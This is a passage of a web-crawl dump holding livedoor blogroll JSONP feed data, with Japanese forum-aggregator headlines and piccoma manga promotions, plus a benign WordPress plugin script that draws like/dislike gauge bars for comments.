\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337906/roll_data
body_size: 3338
content:
blogroll_write_feeds(337906, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1769070470","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u307e\u306a\u307f\u3093\u306eNHK\u30c9\u30e9\u30de\u51fa\u6f14\u3001\u30aa\u30fc\u30c7\u30a3\u30b7\u30e7\u30f3\u3067\u306f\u306a\u304f\u76f4\u63a5\u30aa\u30d5\u30a1\u30fc\u306e\u53ef\u80fd\u6027\u3082","entry_id":"343092434141","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"73dc6ff824","posted_at":"1769144701","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769037927","entry_title":"\u3010\u901f\u5831\u3011\u3061\u25cf\u30534cm\u3057\u304b\u306a\u3044\u304b\u3089\u75c5\u9662\u884c\u3063\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343092437505","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b1b3164172","posted_at":"1769144701","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769083200","entry_title":"\u3010\u65b0\u8a33\u5929\u5eb5\u8a18\u3011\u3084\u308b\u2606\u304a\u3060\u3000\u300e\u7b2c\uff11\uff18\u8a71 \uff1a \u300c \u91cc\u898b\u3089\u3057\u304f \u300d \u3067\u3044\u3053\u3046\uff01\u300f","entry_id":"343092434142","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b42ae22fa5","posted_at":"1769144700","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343092402979","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769144700","created_at":"1769143559","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769004000","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u304c\u5f37\u3059\u304e\u308b\u2026\u300d  \u4e16\u754c\u6700\u9ad8\u306e\u82f1\u8a9e\u8f9e\u5178\u306b\u65e5\u672c\u8a9e\u304c\u7d9a\u3005\u3068\u8ffd\u52a0\u3055\u308c\u8a71\u984c\u306b","entry_id":"343092434143","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"48054d8c15","posted_at":"1769144699","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769109902","entry_title":" \u3010\u60b2\u5831\u301120\u4ee3\u4ee5\u4e0b\u306e\u5973\u6027\u306fH\u3057\u305f\u3044\u308f\u3051\u3058\u3083\u306a\u3044\u3057\u6027\u6b32\u3082\u306a\u3044\u3089\u3057\u3044\u304c\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343092437506","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b09207233","posted_at":"1769144699","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768978851","entry_title":"\u3010\u52d5\u753b\u3011\u7d75\u63cf\u304d\u306eYouTube\u304c\u9b54\u6cd5\u306b\u3057\u304b\u898b\u3048\u306a\u3044\u3093\u3060\u304c\u3001\u3069\u3093\u306a\u982d\u3092\u3057\u3066\u3044\u308b\u3093\u3060\uff1f","entry_id":"343092434144","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b405dded34","posted_at":"1769144698","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769055843","entry_title":"\u5e38\u9023\u5ba2\u9650\u5b9a\u300c\u88cf\u30e1\u30cb\u30e5\u30fc\u300d\u751f\u306e\u725b\u30ec\u30d0\u30fc\u3001\u5ba2\u304c\u6301\u3061\u5e30\u3063\u3066\u8b66\u5bdf\u306b\u63d0\u51fa\u2026\u8089\u6599\u7406\u6ecb\u3043\u5bb6","entry_id":"343092437507","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1cf71e769e","posted_at":"1769144698","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=0&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343092434145","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b658a32888","posted_at":"1769144697","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769031634","entry_title":"\u3010\u753b\u50cf\u3011\u307e\u3093\u307e\u308b\u304a\u80f8\u306e\u30b0\u30e9\u30c9\u30ebwwwwwwwwww","entry_id":"343092437508","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"494a795b76","posted_at":"1769144697","created_at":"1769145372","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: application/javascript
request_url: https://hagelicious.com/wp-content/plugins/comments-like-dislike/js/cld-custom.js?ver=1.1.5&fver=20220107062350
body_size: 440
content:
(function ($) {
    $(function () {

        function update($cldWrap) {
            var $gage = $cldWrap.find('.cld-gage');
            var t = parseInt($cldWrap.find('.cld-like-count-wrap').text().trim(), 10);
            var e = -1 * parseInt($cldWrap.find('.cld-dislike-count-wrap').text().trim(), 10);
            if (t >= 0 && e <= 0) {
                var o = t - e;
                var e;
                var i;
                if (o > 0) {
                    e = Math.log(o + 1) / Math.log(1.1) * 4 << 0;
                    e = e > 500 ? 500 : e;
                    i = t / o * 1e3 << 0;
                    i /= 10;
                    $gage.width(e + "px");
                    $gage.find('.cld-gage-bar-like').width(i + "%");
                    $gage.find('.cld-gage-bar-dislike').width((100 - i) + "%");
                } else {
                    $gage.width(0);
                    $gage.find('.cld-gage-bar-like').width(0);
                    $gage.find('.cld-gage-bar-dislike').width(0);
                }
            }
        }

        $('.cld-like-dislike-wrap').each(function () {
            update($(this));

            $(this).find('.cld-count-wrap').each(function () {
                var targetNode = this;
                var observer = new MutationObserver(function (mutationsList, _) {
                    var $cldWrap;
                    mutationsList.forEach(function (mutation) {
                        if (!mutation.addedNodes.length) return;
                        $cldWrap = $(mutation.target).closest('.cld-like-dislike-wrap');
                        update($cldWrap);
                    });
                });
                observer.observe(targetNode, {
                    childList: true,
                });
            });
        });

    });
})(jQuery);


--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337907/roll_data
body_size: 3335
content:
blogroll_write_feeds(337907, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1769070470","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u307e\u306a\u307f\u3093\u306eNHK\u30c9\u30e9\u30de\u51fa\u6f14\u3001\u30aa\u30fc\u30c7\u30a3\u30b7\u30e7\u30f3\u3067\u306f\u306a\u304f\u76f4\u63a5\u30aa\u30d5\u30a1\u30fc\u306e\u53ef\u80fd\u6027\u3082","entry_id":"343092434141","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"73dc6ff824","posted_at":"1769144701","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769037927","entry_title":"\u3010\u901f\u5831\u3011\u3061\u25cf\u30534cm\u3057\u304b\u306a\u3044\u304b\u3089\u75c5\u9662\u884c\u3063\u305f\u7d50\u679c\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343092437505","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b1b3164172","posted_at":"1769144701","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1840&cate=0&date=1769083200","entry_title":"\u3010\u65b0\u8a33\u5929\u5eb5\u8a18\u3011\u3084\u308b\u2606\u304a\u3060\u3000\u300e\u7b2c\uff11\uff18\u8a71 \uff1a \u300c \u91cc\u898b\u3089\u3057\u304f \u300d \u3067\u3044\u3053\u3046\uff01\u300f","entry_id":"343092434142","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b42ae22fa5","posted_at":"1769144700","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343092402979","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1dcac95997","posted_at":"1769144700","created_at":"1769143559","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1769004000","entry_title":"\u6d77\u5916\u300c\u65e5\u672c\u304c\u5f37\u3059\u304e\u308b\u2026\u300d  \u4e16\u754c\u6700\u9ad8\u306e\u82f1\u8a9e\u8f9e\u5178\u306b\u65e5\u672c\u8a9e\u304c\u7d9a\u3005\u3068\u8ffd\u52a0\u3055\u308c\u8a71\u984c\u306b","entry_id":"343092434143","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"48054d8c15","posted_at":"1769144699","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2145&cate=10&date=1769109902","entry_title":" \u3010\u60b2\u5831\u301120\u4ee3\u4ee5\u4e0b\u306e\u5973\u6027\u306fH\u3057\u305f\u3044\u308f\u3051\u3058\u3083\u306a\u3044\u3057\u6027\u6b32\u3082\u306a\u3044\u3089\u3057\u3044\u304c\uff57\uff57\uff57\uff57\uff57\uff57w","entry_id":"343092437506","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8b09207233","posted_at":"1769144699","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=2085&cate=0&date=1768978851","entry_title":"\u3010\u52d5\u753b\u3011\u7d75\u63cf\u304d\u306eYouTube\u304c\u9b54\u6cd5\u306b\u3057\u304b\u898b\u3048\u306a\u3044\u3093\u3060\u304c\u3001\u3069\u3093\u306a\u982d\u3092\u3057\u3066\u3044\u308b\u3093\u3060\uff1f","entry_id":"343092434144","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b405dded34","posted_at":"1769144698","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2068&cate=10&date=1769055843","entry_title":"\u5e38\u9023\u5ba2\u9650\u5b9a\u300c\u88cf\u30e1\u30cb\u30e5\u30fc\u300d\u751f\u306e\u725b\u30ec\u30d0\u30fc\u3001\u5ba2\u304c\u6301\u3061\u5e30\u3063\u3066\u8b66\u5bdf\u306b\u63d0\u51fa\u2026\u8089\u6599\u7406\u6ecb\u3043\u5bb6","entry_id":"343092437507","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"1cf71e769e","posted_at":"1769144698","created_at":"1769145372","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=0&date=1769034848","entry_title":"\u30ea\u30a2\u30eb\u306e\u8ca7\u4e73\u3001\u30ac\u30c1\u3067\u9700\u8981\u304c\u306a\u304b\u3063\u305f\uff57","entry_id":"343092434145","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b658a32888","posted_at":"1769144697","created_at":"1769145304","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2150&cate=10&date=1769031634","entry_title":"\u3010\u753b\u50cf\u3011\u307e\u3093\u307e\u308b\u304a\u80f8\u306e\u30b0\u30e9\u30c9\u30ebwwwwwwwwww","entry_id":"343092437508","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"494a795b76","posted_at":"1769144697","created_at":"1769145372","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\